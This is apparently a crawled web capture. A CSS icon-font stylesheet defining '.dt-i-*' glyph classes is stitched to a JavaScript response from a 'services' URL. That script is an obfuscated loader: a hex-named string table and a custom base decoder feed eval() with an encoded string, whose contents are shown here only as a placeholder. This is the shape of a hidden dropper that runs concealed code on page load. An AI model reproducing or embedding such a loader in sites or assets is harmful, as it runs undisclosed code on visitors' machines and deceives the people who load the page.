.dt-i-cc-paypal:before { content: '\e75c'; } /* '' */
.dt-i-cab:before { content: '\e760'; } /* '' */
.dt-i-taxi:before { content: '\e761'; } /* '' */
.dt-i-truck:before { content: '\e762'; } /* '' */
.dt-i-bus:before { content: '\e763'; } /* '' */
.dt-i-bicycle:before { content: '\e764'; } /* '' */
.dt-i-motorcycle:before { content: '\e765'; } /* '' */
.dt-i-train:before { content: '\e766'; } /* '' */
.dt-i-subway:before { content: '\e767'; } /* '' */
.dt-i-ship:before { content: '\e768'; } /* '' */
.dt-i-flight:before { content: '\e769'; } /* '' */
.dt-i-hammer:before { content: '\e770'; } /* '' */
.dt-i-gauge:before { content: '\e771'; } /* '' */
.dt-i-smile:before { content: '\e772'; } /* '' */
.dt-i-frown:before { content: '\e773'; } /* '' */
.dt-i-meh:before { content: '\e774'; } /* '' */
.dt-i-shield:before { content: '\e775'; } /* '' */
.dt-i-database:before { content: '\e776'; } /* '' */
.dt-i-server:before { content: '\e777'; } /* '' */
.dt-i-newspaper:before { content: '\e778'; } /* '' */
.dt-i-birthday:before { content: '\e779'; } /* '' */
.dt-i-coffee:before { content: '\e780'; } /* '' */
.dt-i-food:before { content: '\e781'; } /* '' */
.dt-i-beer:before { content: '\e782'; } /* '' */
.dt-i-stethoscope:before { content: '\e783'; } /* '' */
.dt-i-heartbeat:before { content: '\e784'; } /* '' */
.dt-i-ambulance:before { content: '\e785'; } /* '' */
.dt-i-medkit:before { content: '\e786'; } /* '' */
.dt-i-h-sigh:before { content: '\e787'; } /* '' */
.dt-i-bed:before { content: '\e788'; } /* '' */
.dt-i-building-filled:before { content: '\e789'; } /* '' */
.dt-i-bank:before { content: '\e790'; } /* '' */
.dt-i-building:before { content: '\e791'; } /* '' */
.dt-i-wheelchair:before { content: '\e792'; } /* '' */
.dt-i-graduation-cap:before { content: '\e793'; } /* '' */
.dt-i-tree:before { content: '\e794'; } /* '' */
.dt-i-soccer-ball:before { content: '\e795'; } /* '' */
.dt-i-ok:before { content: '\e800'; } /* '' */
.dt-i-plus:before { content: '\e801'; } /* '' */
.dt-i-book:before { content: '\e802'; } /* '' */
.dt-i-cancel:before { content: '\e803'; } /* '' */
.dt-i-sitemap:before { content: '\e804'; } /* '' */
.dt-i-check:before { content: '\e805'; } /* '' */
.dt-i-clock:before { content: '\e806'; } /* '' */
.dt-i-money:before { content: '\e807'; } /* '' */
.dt-i-comment:before { content: '\e808'; } /* '' */
.dt-i-cog:before { content: '\e809'; } /* '' */
.dt-i-trash:before { content: '\e80a'; } /* '' */
.dt-i-download:before { content: '\e80b'; } /* '' */
.dt-i-move:before { content: '\e80c'; } /* '' */
.dt-i-pencil:before { content: '\e80d'; } /* '' */
.dt-i-attention:before { content: '\e80e'; } /* '' */
.dt-i-eye:before { content: '\e80f'; } /* '' */
.dt-i-doc:before { content: '\e810'; } /* '' */
.dt-i-filter:before { content: '\e811'; } /* '' */
.dt-i-folder-open:before { content: '\e812'; } /* '' */
.dt-i-th-list:before { content: '\e813'; } /* '' */
.dt-i-users:before { content: '\e814'; } /* '' */
.dt-i-help:before { content: '\e815'; } /* '' */
.dt-i-picture:before { content: '\e816'; } /* '' */
.dt-i-info:before { content: '\e817'; } /* '' */
.dt-i-cube:before { content: '\e818'; } /* '' */
.dt-i-key:before { content: '\e819'; } /* '' */
.dt-i-lock:before { content: '\e81a'; } /* '' */
.dt-i-logout:before { content: '\e81b'; } /* '' */
.dt-i-login:before { content: '\e81c'; } /* '' */
.dt-i-mail-alt:before { content: '\e81d'; } /* '' */
.dt-i-award:before { content: '\e81e'; } /* '' */
.dt-i-minus:before { content: '\e81f'; } /* '' */
.dt-i-switch:before { content: '\e820'; } /* '' */
.dt-i-home:before { content: '\e821'; } /* '' */
.dt-i-arrows-cw:before { content: '\e822'; } /* '' */
.dt-i-rss:before { content: '\e823'; } /* '' */
.dt-i-floppy:before { content: '\e824'; } /* '' */
.dt-i-search:before { content: '\e825'; } /* '' */
.dt-i-wrench:before { content: '\e826'; } /* '' */
.dt-i-paper-plane:before { content: '\e827'; } /* '' */
.dt-i-tag:before { content: '\e828'; } /* '' */
.dt-i-pin:before { content: '\e829'; } /* '' */
.dt-i-user:before { content: '\e82a'; } /* '' */
.dt-i-user-plus:before { content: '\e82b'; } /* '' */
.dt-i-user-times:before { content: '\e82c'; } /* '' */
.dt-i-thumbs-up-alt:before { content: '\e82d'; } /* '' */
.dt-i-thumbs-down-alt:before { content: '\e82e'; } /* '' */
.dt-i-globe:before { content: '\e82f'; } /* '' */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1973
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"osCfpSRAN",46,3,19))